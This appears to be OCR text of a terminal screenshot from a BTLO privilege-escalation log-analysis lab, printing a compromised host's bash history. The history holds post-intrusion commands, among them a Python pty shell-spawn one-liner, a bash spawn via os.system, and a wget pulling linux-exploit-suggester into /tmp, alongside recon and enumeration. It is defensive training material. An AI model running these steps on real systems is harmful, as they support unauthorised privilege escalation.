 1 2 3 4 2 6:26
arknet@kali: ~/Downloads/BTLO Log Analysis - Privilege Escalation
File Actions Edit View Help
┌──(arknet㉿kali)-[~/Downloads/BTLO Log Analysis - Privilege Escalation]
└─$ cat bash_history
nano index.php
touch test.php
rm test.php
cd ../
ls
ls -la
rmdir bck/
rm -rf bck/
cd html/
cd uploads/
ls -la
pwd
id
whoami
ls
cd /root
cd /
ls -la
cd /home
ls
cd /home/daniel/
ls -la
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l